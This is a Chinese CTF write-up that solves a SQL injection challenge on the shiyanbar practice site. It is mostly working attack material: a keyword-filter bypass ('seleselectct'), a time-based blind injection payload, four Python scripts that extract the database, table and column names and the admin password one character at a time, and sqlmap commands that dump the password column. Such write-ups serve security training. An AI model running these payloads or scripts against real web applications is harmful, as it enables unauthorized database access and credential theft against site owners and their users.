嗯~打开题目看见一个逼格有点高的图

查看网页源代码,表单以get的方式传送三个参数(admin,pass,action)给index.php,但是限制了两个输入框的最大长度是10,这个是前端的限制,形同虚设。我们可以用按浏览器的F12,改变其值的大小,或者在URL栏中输入都可以。

然后我们在输入框中随便输入一点测试看会报什么错,或者过滤了什么关键字符,我们可以输入一些敏感的字符串。然后我们可以看见我们在admin中输入的会打印在屏幕上。并且我们发现用户名框把select,#过滤了,而select只是简单的过滤,可以构造成seleselectct绕过;而且我们在用户名输入admin时爆的错可以让我们确定正确的用户名就是admin


既然知道了用户名,且substring,mid语句都没有被过滤。我们开始构造注入语句看看能不能成功。
http://ctf5.shiyanbar.com/basic/inject/index.php?pass=&action=login&admin=admin' and sleep(5) or '1'='0"

嗯~发现页面等了5~6秒才显示。说明语句执行成功了。可以注入!!
开始写python3脚本
爆库名
1 import requests
2 import string
3
4 gress=string.ascii_lowercase+string.ascii_uppercase+string.punctuation+string.digits
5 databaseName=''
6
7 for i in range(1, 13): #假设库名长度为12
8 for playload in gress:
9
10 url = "http://ctf5.shiyanbar.com/basic/inject/index.php?pass=&action=login&admin=admin' and case when(substr(database(),%s,1)='%s') then sleep(10) else 1 end or '1'='0" %(i,playload)
11 #key={'pass':'','action':'login'}
12 try:
13 print("正在测试第%d个字符是否为'%s'"%(i,playload))
14 r = requests.get(url,timeout=4)
15 except:
16 suo=0
17 databaseName+=playload
18 print("数据库名为是%s"%databaseName)
19 break
20
21 print(databaseName)

库名是test
然后开始爆表名
1 import requests
2 import string
3
4 url = 'http://ctf5.shiyanbar.com/web/wonderkun/index.php'
5 str=string.ascii_lowercase+string.ascii_uppercase+string.digits+string.punctuation
6 tableName=[]
7 for i in range(0,5): #假设web4中有五个表
8 Name=''
9 flag2=0
10 for col in range(1,11):#假设每个表的最大长度不超过10
11 flag=0
12 for payload in str:
13 url = "http://ctf5.shiyanbar.com/basic/inject/index.php?pass=&action=login&admin=admin' and case when(substr((seleselectct table_name from information_schema.tables where table_schema='test' limit 1 offset %d),%d,1)='%s') then sleep(5) else 1 end or '1'='0" %(i,col,payload)
14 try:
15 print(url)
16 r = requests.get(url, timeout=4)
17 except:
18 flag=1
19 flag2=1
20 Name += payload
21 print("第%s个表为是%s" % (i+1,Name))
22 break
23 #tableName.append(Name)
24 if flag==0:
25 break
26 if(flag2==0):
27 break
28 tableName.append(Name)
29
30 for a in range(len(tableName)):
31 print(tableName[a])

就一张表,表名为admin
爆字段
1 import requests
2 import string
3
4 url = 'http://ctf5.shiyanbar.com/web/wonderkun/index.php'
5 str=string.ascii_lowercase+string.ascii_uppercase+string.digits+string.punctuation
6 columnName=[]
7 for i in range(0,5):
8 Name=''
9 flag2=0
10 for col in range(1,11):#假设每个列名的最大长度不超过10
11 flag=0
12 for payload in str:
13 url = "http://ctf5.shiyanbar.com/basic/inject/index.php?pass=&action=login&admin=admin' and case when(substr((seleselectct column_name from information_schema.columns where table_name='admin' limit 1 offset %d),%d,1)='%s') then sleep(5) else 1 end or '1'='0" % (i, col, payload)
14 try:
15 print(url)
16 r = requests.get(url, timeout=4)
17 except:
18 flag=1
19 flag2=1
20 Name += payload
21 print("第%s个字段为是%s" % (i+1,Name))
22 break
23 if flag==0:
24 break
25 if(flag2==0):
26 break
27 columnName.append(Name)
28
29 for a in range(len(columnName)):
30 print(columnName[a])

爆出字段内容
1 import requests
2 import string
3
4 gress=string.ascii_lowercase+string.ascii_uppercase+string.punctuation+string.digits
5 databaseName=''
6
7 for i in range(1, 16): #假设库名长度为15
8 for playload in gress:
9
10 url = "http://ctf5.shiyanbar.com/basic/inject/index.php?pass=&action=login&admin=admin' and case when(substr((seleselectct password from admin),%d,1)='%s') then sleep(5) else 1 end or '1'='0" %(i,playload)
11
12 try:
13 print("正在测试第%d个字符是否为'%s'"%(i,playload))
14 r = requests.get(url,timeout=4)
15 except:
16 suo=0
17 databaseName+=playload
18 print("内容为是%s"%databaseName)
19 break
20
21 print(databaseName)

OK 内容就是idnuenna。
下面用sqlmap来注入。
在sqlmap中输入
sqlmap.py -u "http://ctf5.shiyanbar.com/basic/inject/index.php?pass=&action=login&admin=admin"

发现是可以注入的!
开始爆库名
sqlmap.py -u "http://ctf5.shiyanbar.com/basic/inject/index.php?pass=&action=login&admin=admin" --dbs

爆表名
sqlmap.py -u "http://ctf5.shiyanbar.com/basic/inject/index.php?pass=&action=login&admin=admin" --tables -D "test"

爆列名
sqlmap.py -u "http://ctf5.shiyanbar.com/basic/inject/index.php?pass=&action=login&admin=admin" --columns -T "admin" -D "test"

爆内容
sqlmap.py -u "http://ctf5.shiyanbar.com/basic/inject/index.php?pass=&action=login&admin=admin" --dump -C "password" -T "admin" -D "test"

好啦,密码已经出来啦